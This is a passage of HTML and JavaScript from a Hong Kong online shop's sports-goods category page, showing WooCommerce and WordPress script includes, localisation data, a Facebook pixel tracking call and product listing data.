2TT%22%3A%22%5Cu7279%5Cu91cc%5Cu5c3c%5Cu9054%5Cu548c%5Cu591a%5Cu5df4%5Cu54e5%22%2C%22BO%22%3A%22%5Cu73bb%5Cu5229%5Cu7dad%5Cu4e9e%22%2C%22NR%22%3A%22%5Cu7459%5Cu9b6f%22%2C%22SE%22%3A%22%5Cu745e%5Cu5178%22%2C%22CH%22%3A%22%5Cu745e%5Cu58eb%22%2C%22GP%22%3A%22%5Cu74dc%5Cu5fb7%5Cu7f85%5Cu666e%5Cu5cf6%22%2C%22WF%22%3A%22%5Cu74e6%5Cu5229%5Cu65af%5Cu7fa4%5Cu5cf6%5Cu548c%5Cu5bcc%5Cu5716%5Cu7d0d%5Cu7fa4%5Cu5cf6%22%2C%22VU%22%3A%22%5Cu74e6%5Cu52aa%5Cu963f%5Cu5716%22%2C%22RE%22%3A%22%5Cu7559%5Cu5c3c%5Cu65fa%5Cu5cf6%22%2C%22BY%22%3A%22%5Cu767d%5Cu4fc4%5Cu7f85%5Cu65af%22%2C%22BM%22%3A%22%5Cu767e%5Cu6155%5Cu5927%22%2C%22PN%22%3A%22%5Cu76ae%5Cu7279%5Cu51f1%5Cu6069%22%2C%22RW%22%3A%22%5Cu76e7%5Cu65fa%5Cu9054%22%2C%22LU%22%3A%22%5Cu76e7%5Cu68ee%5Cu5821%22%2C%22GI%22%3A%22%5Cu76f4%5Cu5e03%5Cu7f85%5Cu9640%22%2C%22FK%22%3A%22%5Cu798f%5Cu514b%5Cu862d%5Cu7fa4%5Cu5cf6%22%2C%22KW%22%3A%22%5Cu79d1%5Cu5a01%5Cu7279%22%2C%22KM%22%3A%22%5Cu79d1%5Cu6469%5Cu7f85%22%2C%22CC%22%3A%22%5Cu79d1%5Cu79d1%5Cu65af%5Cu7fa4%5Cu5cf6%22%2C%22PE%22%3A%22%5Cu79d8%5Cu9b6f%22%2C%22TN%22%3A%22%5Cu7a81%5Cu5c3c%5Cu65af%22%2C%22LT%22%3A%22%5Cu7acb%5Cu9676%5Cu5b9b%22%2C%22JO%22%3A%22%5Cu7d04%5Cu65e6%22%2C%22NA%22%3A%22%5Cu7d0d%5Cu7c73%5Cu6bd4%5Cu4e9e%22%2C%22NU%22%3A%22%5Cu7d10%5Cu57c3%22%2C%22NZ%22%3A%22%5Cu7d10%5Cu897f%5Cu862d%22%2C%22SB%22%3A%22%5Cu7d22%5Cu7f85%5Cu9580%5Cu7fa4%5Cu5cf6%22%2C%22SO%22%3A%22%5Cu7d22%5Cu99ac%5Cu91cc%22%2C%22MM%22%3A%22%5Cu7dec%5Cu7538%22%2C%22RO%22%3A%22%5Cu7f85%5Cu99ac%5Cu5c3c%5Cu4e9e%22%2C%22US%22%3A%22%5Cu7f8e%5Cu570b%20%28US%29%22%2C%22UM%22%3A%22%5Cu7f8e%5Cu570b%5Cu5916%5Cu5cf6%22%2C%22VI%22%3A%22%5Cu7f8e%5Cu5c6c%5Cu7dad%5Cu723e%5Cu4eac%5Cu7fa4%5Cu5cf6%22%2C%22AS%22%3A%22%5Cu7f8e%5Cu5c6c%5Cu85a9%5Cu6469%5Cu4e9e%22%2C%22LA%22%3A%22%5Cu8001%5Cu64be%22%2C%22KN%22%3A%22%5Cu8056%5Cu57fa%5Cu8328%5Cu548c%5Cu5c3c%5Cu7dad%5Cu65af%22%2C%22ST%22%3A%22%5Cu8056%5Cu591a%5Cu7f8e%5Cu53ca%5Cu666e%5Cu6797%5Cu897f%5Cu6bd4%22%2C%22BL%22%3A%22%5Cu8056%5Cu5df4%5Cu6cf0%5Cu52d2%5Cu7c73%22%2C%22VC%22%3A%22%5Cu8056%5Cu6587%5Cu68ee%5Cu7279%5Cu548c%5Cu683c%5Cu6797%5Cu7d0d%5Cu4e01%5Cu65af%22%2C%22PM%22%3A%22%5Cu8056%5Cu76ae%5Cu57c3%5Cu723e%5Cu548c%5Cu5bc6%5Cu514b%5Cu9686%22%2C%22LC%22%3A%22%5Cu8056%5Cu76e7%5Cu897f%5Cu4e9e%22%2C%22CX%22%3A%22%5Cu8056%5Cu8a95%5Cu5cf6%22%2C%22SH%22%3A%22%5Cu8056%5Cu8d6b%5Cu52d2%5Cu62ff%5Cu5cf6%22%2C%22SX%22%3A%22%5Cu8056%5Cu99ac%5Cu4e01%5Cu5cf6%20%28%5Cu8377%5Cu5c6c%29%22%2C%22MF%22%3A%22%5Cu8056%5Cu99ac%5Cu4e01%5Cuff08%5Cu6cd5%5Cu570b%5Cu90e8%5Cu5206%5Cuff09%22%2C%22SM%22%3A%22%5Cu8056%5Cu99ac%5Cu529b%5Cu8afe%22%2C%22KE%22%3A%22%5Cu80af%5Cu5c3c%5Cu4e9e%22%2C%22FI%22%3A%22%5Cu82ac%5Cu862d%22%2C%22GB%22%3A%22%5Cu82f1%5Cu570b%20%28UK%29%22%2C%22IO%22%3A%22%5Cu82f1%5Cu5c6c%5Cu5370%5Cu5ea6%5Cu6d0b%5Cu9818%5Cu5730%22%2C%22VG%22%3A%22%5Cu82f1%5Cu5c6c%5Cu7dad%5Cu723e%5Cu4eac%5Cu7fa4%5Cu5cf6%22%2C%22NL%22%3A%22%5Cu8377%5Cu862d%22%2C%22BQ%22%3A%22%5Cu8377%5Cu862d%5Cu52a0%5Cu52d2%5Cu6bd4%5Cu5340%22%2C%22MZ%22%3A%22%5Cu83ab%5Cu6851%5Cu6bd4%5Cu514b%22%2C%22PH%22%3A%22%5Cu83f2%5Cu5f8b%5Cu8cd3%22%2C%22LS%22%3A%22%5Cu840a%5Cu7d22%5Cu6258%22%2C%22PT%22%3A%22%5Cu8461%5Cu8404%5Cu7259%22%2C%22MN%22%3A%22%5Cu8499%5Cu53e4%22%2C%22MS%22%3A%22%5Cu8499%5Cu7279%5Cu585e%5Cu62c9%5Cu7279%22%2C%22WS%22%3A%22%5Cu85a9%5Cu6469%5Cu4e9e%22%2C%22SV%22%3A%22%5Cu85a9%5Cu723e%5Cu74e6%5Cu591a%22%2C%22SD%22%3A%22%5Cu8607%5Cu4e39%22%2C%22SR%22%3A%22%5Cu8607%5Cu91cc%5Cu5357%22%2C%22EH%22%3A%22%5Cu897f%5Cu6492%5Cu54c8%5Cu62c9%22%2C%22ES%22%3A%22%5Cu897f%5Cu73ed%5Cu7259%22%2C%22NF%22%3A%22%5Cu8afe%5Cu798f%5Cu514b%5Cu5cf6%22%2C%22CI%22%3A%22%5Cu8c61%5Cu7259%5Cu6d77%5Cu5cb8%22%2C%22BJ%22%3A%22%5Cu8c9d%5Cu5be7%22%2C%22ZM%22%3A%22%5Cu8d0a%5Cu6bd4%5Cu4e9e%22%2C%22GQ%22%3A%22%5Cu8d64%5Cu9053%5Cu5e7e%5Cu5167%5Cu4e9e%22%2C%22HM%22%3A%22%5Cu8d6b%5Cu5fb7%5Cu5cf6%5Cu548c%5Cu9ea5%5Cu514b%5Cu5510%5Cu7d0d%5Cu7fa4%5Cu5cf6%22%2C%22VN%22%3A%22%5Cu8d8a%5Cu5357%22%2C%22KY%22%3A%22%5Cu958b%5Cu66fc%5Cu7fa4%5Cu5cf6%22%2C%22GU%22%3A%22%5Cu95dc%5Cu5cf6%22%2C%22AZ%22%3A%22%5Cu963f%5Cu585e%5Cu62dc%5Cu7586%22%2C%22AF%22%3A%22%5Cu963f%5Cu5bcc%5Cu6c57%22%2C%22AE%22%3A%22%5Cu963f%5Cu62c9%5Cu4f2f%5Cu806f%5Cu5408%5Cu5927%5Cu516c%5Cu570b%22%2C%22OM%22%3A%22%5Cu963f%5Cu66fc%22%2C%22AR%22%3A%22%5Cu963f%5Cu6839%5Cu5ef7%22%2C%22DZ%22%3A%22%5Cu963f%5Cu723e%5Cu53ca%5Cu5229%5Cu4e9e%22%2C%22AL%22%3A%22%5Cu963f%5Cu723e%5Cu5df4%5Cu5c3c%5Cu4e9e%22%2C%22AW%22%3A%22%5Cu963f%5Cu9b6f%5Cu5df4%22%2C%22KR%22%3A%22%5Cu97d3%5Cu570b%22%2C%22HK%22%3A%22%5Cu9999%5Cu6e2f%22%2C%22MY%22%3A%22%5Cu99ac%5Cu4f86%5Cu897f%5Cu4e9e%22%2C%22IM%22%3A%22%5Cu99ac%5Cu6069%5Cu5cf6%22%2C%22MW%22%3A%22%5Cu99ac%5Cu62c9%5Cu7dad%22%2C%22MQ%22%3A%22%5Cu99ac%5Cu63d0%5Cu5c3c%5Cu514b%5Cu5cf6%22%2C%22MV%22%3A%22%5Cu99ac%5Cu723e%5Cu4ee3%5Cu592b%22%2C%22YT%22%3A%22%5Cu99ac%5Cu7d04%5Cu7279%5Cu5cf6%22%2C%22MH%22%3A%22%5Cu99ac%5Cu7d39%5Cu723e%5Cu7fa4%5Cu5cf6%22%2C%22MT%22%3A%22%5Cu99ac%5Cu8033%5Cu4ed6%22%2C%22MG%22%3A%22%5Cu99ac%5Cu9054%5Cu52a0%5Cu65af%5Cu52a0%22%2C%22ML%22%3A%22%5Cu99ac%5Cu91cc%22%2C%22LB%22%3A%22%5Cu9ece%5Cu5df4%5Cu5ae9%22%2C%22ME%22%3A%22%5Cu9ed1%5Cu5c71%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22HKD%22%2C%22precision%22%3A0%2C%22symbol%22%3A%22HK%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%5Cu00a0%252%24s%22%7D%2C%22currentUserIsAdmin%22%3Afalse%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22zh_HK%22%2C%22userLocale%22%3A%22zh_HK%22%2C%22weekdaysShort%22%3A%5B%22%5Cu9031%5Cu65e5%22%2C%22%5Cu9031%5Cu4e00%22%2C%22%5Cu9031%5Cu4e8c%22%2C%22%5Cu9031%5Cu4e09%22%2C%22%5Cu9031%5Cu56db%22%2C%22%5Cu9031%5Cu4e94%22%2C%22%5Cu9031%5Cu516d%22%5D%7D%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22%5Cu7b49%5Cu5f85%5Cu4ed8%5Cu6b3e%5Cu4e2d%22%2C%22processing%22%3A%22%5Cu8655%5Cu7406%5Cu4e2d%22%2C%22on-hold%22%3A%22%5Cu64f1%5Cu7f6e%22%2C%22completed%22%3A%22%5Cu5b8c%5Cu6210%22%2C%22cancelled%22%3A%22%5Cu53d6%5Cu6d88%22%2C%22refunded%22%3A%22%5Cu5df2%5Cu9000%5Cu8cbb%22%2C%22failed%22%3A%22%5Cu5931%5Cu6557%22%2C%22partial-payment%22%3A%22Partially%20Paid%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fschks3.searchingc.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F10%5C%2F02165119%5C%2Fwoocommerce-placeholder.png%22%2C%22siteTitle%22%3A%22SearchingC%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A27%2C%22title%22%3A%22%5Cu6211%5Cu7684%5Cu5e33%5Cu6236%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A6%2C%22title%22%3A%22%5Cu5546%5Cu5e97%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fcollections%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A25%2C%22title%22%3A%22%5Cu8cfc%5Cu7269%5Cu8eca%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A26%2C%22title%22%3A%22%5Cu7d50%5Cu5e33%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%225.7.1%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%225.9.10%22%7D' ) );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-settings.js?ver=82d2e5e7e08035b2e1697b6105135f7c' id='wc-settings-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-format.js?ver=f000a8473802adde0c62e98d51026805' id='wc-price-format-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/js/priceformat.js?ver=2.4.0' id='wc-priceformat-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.19' id='lodash-js'></script>
<script type='text/javascript' id='lodash-js-after'>
window.lodash = _.noConflict();
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/react.min.js?ver=17.0.1' id='react-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/url.min.js?ver=5d9169e30a8883667fee1a7b5dd0fb51' id='wp-url-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-03-14 15:03:07+0000","generator":"GlotPress\/3.0.0-rc.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"You are probably offline.":["\u9019\u500b\u7db2\u7ad9\u76ee\u524d\u53ef\u80fd\u8655\u65bc\u96e2\u7dda\u72c0\u614b\u3002"],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u5a92\u9ad4\u4e0a\u8f09\u5931\u6557\u3002\u5982\u679c\u9019\u662f\u7167\u7247\u6216\u5927\u578b\u5c3a\u5bf8\u5716\u7247\uff0c\u8acb\u5148\u7e2e\u5c0f\u5c3a\u5bf8\u518d\u4e0a\u8f09\u3002"],"The response is not a valid JSON response.":["\u7121\u6548\u7684 JSON \u56de\u61c9\u3002"],"An unknown error occurred.":["\u51fa\u73fe\u672a\u77e5\u932f\u8aa4\u3002"]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/api-fetch.min.js?ver=17766b2bf644140bbb233ce86db2174c' id='wp-api-fetch-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://searchingc.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "0d6c2b3776" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://searchingc.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/deprecated.min.js?ver=8778985ac0dfb16f24f8ef86d0718f43' id='wp-deprecated-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/dom.min.js?ver=ba466ff86449b948bf89b1d25c2ad20e' id='wp-dom-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=17.0.1' id='react-dom-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/escape-html.min.js?ver=ce66e0f9acf6802317399656243ffbc4' id='wp-escape-html-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/element.min.js?ver=fb9def72b4f6427aa79ce1c534a205cc' id='wp-element-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=77450ab7b4e5185ab453093061332216' id='wp-is-shallow-equal-js'></script>
<script type='text/javascript' id='wp-keycodes-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-03-14 15:03:07+0000","generator":"GlotPress\/3.0.0-rc.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"Backtick":["\u53cd\u5f15\u865f"],"Period":["\u53e5\u865f"],"Comma":["\u9017\u865f"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/keycodes.min.js?ver=9fd5d44710365c520fb15d397154271b' id='wp-keycodes-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/priority-queue.min.js?ver=8800e995455b762f0853c3b3abee6781' id='wp-priority-queue-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/compose.min.js?ver=058697a4c5024045c81954f411ff6dba' id='wp-compose-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/redux-routine.min.js?ver=6c3ab278bc9641b6f62731e018a4449e' id='wp-redux-routine-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/data.min.js?ver=c5f9378263e5eea9d870764c8fc1dd1b' id='wp-data-js'></script>
<script type='text/javascript' id='wp-data-js-after'>
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
	wp.data.plugins.persistence.__unstableMigrate( { storageKey: storageKey } );
} )();
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/data-controls.min.js?ver=8f1ca4c9b8ce97569364f3595781e718' id='wp-data-controls-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/notices.min.js?ver=5a82ca49493728103b070722b35c3c21' id='wp-notices-js'></script>
<script type='text/javascript' id='wc-blocks-middleware-js-before'>
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '7f5f04e9bb',
				wcStoreApiNonceTimestamp: '1769145165'
			};
			
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-middleware.js?ver=e998312bcf715dc9bd17e2f2d5c620e0' id='wc-blocks-middleware-js'></script>
<script type='text/javascript' id='wc-blocks-data-store-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-data.js?ver=df843f6f7205441a3ae40dd9e371239e' id='wc-blocks-data-store-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/autop.min.js?ver=e5e1c1378bcb34e073986566ac756500' id='wp-autop-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/blob.min.js?ver=4eca38a62df5f0145a5f1a78858581e7' id='wp-blob-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=2fc6dec19af6d4c5e5fec8f6fdc1a10b' id='wp-block-serialization-default-parser-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/html-entities.min.js?ver=544a76db37139ce991197ce1c0e8a601' id='wp-html-entities-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/shortcode.min.js?ver=7e026aec9ee5f844fe239b66b54b8865' id='wp-shortcode-js'></script>
<script type='text/javascript' id='wp-blocks-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-03-14 15:03:07+0000","generator":"GlotPress\/3.0.0-rc.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"%1$s Block. Row %2$d":["[%1$s] \u5340\u584a\u3002\u7b2c %2$d \u5217\u3002"],"Design":["\u8a2d\u8a08"],"%s Block":["[%s] \u5340\u584a"],"%1$s Block. %2$s":["[%1$s] \u5340\u584a\u3002%2$s"],"%1$s Block. Column %2$d":["[%1$s] \u5340\u584a\u3002\u7b2c %2$d \u6b04\u3002"],"%1$s Block. Column %2$d. %3$s":["[%1$s] \u5340\u584a\u3002\u7b2c %2$d \u6b04\u3002%3$s"],"%1$s Block. Row %2$d. %3$s":["[%1$s] \u5340\u584a\u3002\u7b2c %2$d \u5217\u3002%3$s"],"Reusable blocks":["\u53ef\u91cd\u8907\u4f7f\u7528\u5340\u584a"],"Embeds":["\u5d4c\u5165\u5167\u5bb9"],"Text":["\u6587\u5b57"],"Widgets":["\u5c0f\u5de5\u5177"],"Theme":["\u4f48\u666f\u4e3b\u984c"],"Media":["\u5a92\u9ad4"]}},"comment":{"reference":"wp-includes\/js\/dist\/blocks.js"}} );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/blocks.min.js?ver=28d5b8f8805a22435cbdc51927067812' id='wp-blocks-js'></script>
<script type='text/javascript' id='wc-price-filter-block-frontend-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2021-09-17 18:20:20+0000","generator":"GlotPress\/3.0.0-alpha.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"Error:":["\u932f\u8aa4\uff1a"],"Go":["\u9001\u51fa"],"Price":["\u50f9\u683c"]}},"comment":{"reference":"packages\/woocommerce-blocks\/build\/price-filter-frontend.js"}} );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-filter-frontend.js?ver=fe72a0b5a3f9ed6a427550afd1e2b63e' id='wc-price-filter-block-frontend-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/js/price-filter-frontend.js?ver=2.4.0' id='wc-price-filter-frontend-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/js/front.js?ver=2.4.0' id='woocommerce-currency-switcher-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/views/shortcodes/styles/style-3/actions.js?ver=2.4.0' id='woocs-style-3-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.5.7.1' id='selectWoo-js'></script>
<script type='text/javascript' id='deprecated-shared-settings-error-js-after'>
console.warn( "`woocommerce_shared_settings` filter in Blocks is deprecated. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/blob/trunk/docs/contributors/block-assets.md" );
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-5.7.1-2.6.5', '982673161771650');
fbq('trackCustom', 'ViewCategory', {
    "source": "woocommerce",
    "version": "5.7.1",
    "pluginVersion": "2.6.5",
    "content_name": "\u904b\u52d5\u7528\u54c1",
    "content_category": "\u751f\u6d3b\u7528\u54c1, \u65c5\u904a\u904b\u52d5, \u904b\u52d5\u7528\u54c1",
    "content_ids": "[\"wc_post_id_1147610\",\"wc_post_id_1137024\",\"wc_post_id_1144767\",\"wc_post_id_1132427\",\"wc_post_id_1137245\",\"wc_post_id_1137278\",\"wc_post_id_1137301\",\"wc_post_id_1137284\",\"wc_post_id_1128120\",\"A-XPOAALAR-_1119866\"]",
    "content_type": "product_group",
    "contents": {
        "0": {
            "id": "wc_post_id_1147610",
            "quantity": 1
        },
        "1": {
            "id": "wc_post_id_1137024",
            "quantity": 1
        },
        "2": {
            "id": "wc_post_id_1144767",
            "quantity": 1
        },
        "3": {
            "id": "wc_post_id_1132427",
            "quantity": 1
        },
        "4": {
            "id": "wc_post_id_1137245",
            "quantity": 1
        },
        "5": {
            "id": "wc_post_id_1137278",
            "quantity": 1
        },
        "6": {
            "id": "wc_post_id_1137301",
            "quantity": 1
        },
        "7": {
            "id": "wc_post_id_1137284",
            "quantity": 1
        },
        "8": {
            "id": "wc_post_id_1128120",
            "quantity": 1
        },
        "9": {
            "id": "A-XPOAALAR-_1119866",
            "quantity": 1
        },
        "10": {
            "id": "A-SNOBASIC-_1114237",
            "quantity": 1
        },
        "11": {
            "id": "wc_post_id_1113917",
            "quantity": 1
        },
        "12": {
            "id": "wc_post_id_1079785",
            "quantity": 1
        },
        "13": {
            "id": "wc_post_id_1070261",
            "quantity": 1
        },
        "14": {
            "id": "wc_post_id_1065840",
            "quantity": 1
        },
        "15": {
            "id": "wc_post_id_1054540",
            "quantity": 1
        },
        "16": {
            "id": "wc_post_id_1050514",
            "quantity": 1
        },
        "17": {
            "id": "wc_post_id_1050997",
            "quantity": 1
        },
        "18": {
            "id": "wc_post_id_1038122",
            "quantity": 1
        },
        "19": {
            "id": "wc_post_id_1038343",
            "quantity": 1
        }
    }
}, {
    "eventID": "51bd731a-2863-4ccc-9fac-fa73299880c0"
});

tvc_lc="HKD";


				jQuery( '.dropdown_product_cat' ).on( 'change', function() {
					if ( jQuery(this).val() != '' ) {
						var this_page = '';
						var home_url  = 'https://searchingc.com/';
						if ( home_url.indexOf( '?' ) > 0 ) {
							this_page = home_url + '&product_cat=' + jQuery(this).val();
						} else {
							this_page = home_url + '?product_cat=' + jQuery(this).val();
						}
						location.href = this_page;
					} else {
						location.href = 'https://searchingc.com/collections/';
					}
				});

				if ( jQuery().selectWoo ) {
					var wc_product_cat_select = function() {
						jQuery( '.dropdown_product_cat' ).selectWoo( {
							placeholder: '請選擇分類',
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return '找不到符合的';
								}
							}
						} );
					};
					wc_product_cat_select();
				}
			

homepage_json_ATC_link=[];

tvc_fp=[];

tvc_rcp=[];

tvc_rdp=[];

prodpage_json_ATC_link=[];

tvc_pgc={"https:\/\/searchingc.com\/collections\/unitreepump\/":{"tvc_id":"1147610","tvc_i":"1147610","tvc_n":"UnitreePump \u53e3\u888b\u5065\u8eab\u6cf5 (\u54c1\u724c\u76f4\u9001)","tvc_p":"1498","tvc_c":"\u5065\u8eab\u7528\u54c1,\u54c1\u724c\u76f4\u9001 \u2013 \u65c5\u904a\u904b\u52d5,\u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8,\u65c5\u904a\u904b\u52d5,\u73fe\u8ca8\u5c08\u5340,\u8a13\u7df4\u8f14\u52a9\u7528\u54c1,\u904b\u52d5\u7528\u54c1"},"https:\/\/searchingc.com\/collections\/new-quicksett-origin-2\/":{"tvc_id":"1137024","tvc_i":"1137024","tvc_n":"New QuickSett Origin 2.0 \u96ea\u677f\u524d\u8173\u65cb\u8f49\u88dd\u7f6e","tvc_p":"1399","tvc_c":"\u65b0\u54c1\u9810\u8cfc,\u65c5\u904a\u904b\u52d5,\u904b\u52d5\u7528\u54c1"},"https:\/\/searchingc.com\/collections\/matata-pickleball-set\/":{"tvc_id":"1144767","tvc_i":"1144767","tvc_n":"MATATA \u5339\u514b\u7403\u7403\u62cd2\u4eba\u5957\u88dd (\u54c1\u724c\u76f4\u9001)","tvc_p":"199","tvc_c":"\u54c1\u724c\u76f4\u9001 \u2013 \u65c5\u904a\u904b\u52d5,\u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8,\u65c5\u904a\u904b\u52d5,\u904b\u52d5\u7528\u54c1"},"https:\/\/searchingc.com\/collections\/varishot\/":{"tvc_id":"1132427","tvc_i":"1132427","tvc_n":"VariShot 6\u54081\u5c08\u696d\u96f7\u5c04\u69cd\u96fb\u5b50\u9776 | \u53f0\u7063\u88fd\u9020  (2\u670826\u65e5\u5bc4\u51fa)","tvc_p":"2099","tvc_c":"\u904b\u52d5\u7528\u54c1"},"https:\/\/searchingc.com\/collections\/nba-bag-bracelet-badge\/":{"tvc_id":"1137245","tvc_i":"1137245","tvc_n":"NBA \u7403\u968a\u8a13\u7df4\u80cc\u5305 + \u4e09\u689d\u88dd\u77fd\u81a0\u624b\u74b0 + \u91d1\u5c6c\u968a\u5fbd\u80f8\u91dd (\u54c1\u724c\u76f4\u9001)","tvc_p":"375","tvc_c":"\u5176\u4ed6\u65c5\u904a\u904b\u52d5\u7528\u54c1,\u5275\u610f\u6c34\u74f6,\u54c1\u724c\u76f4\u9001 \u2013 \u65c5\u904a\u904b\u52d5,\u54c1\u724c\u76f4\u9001 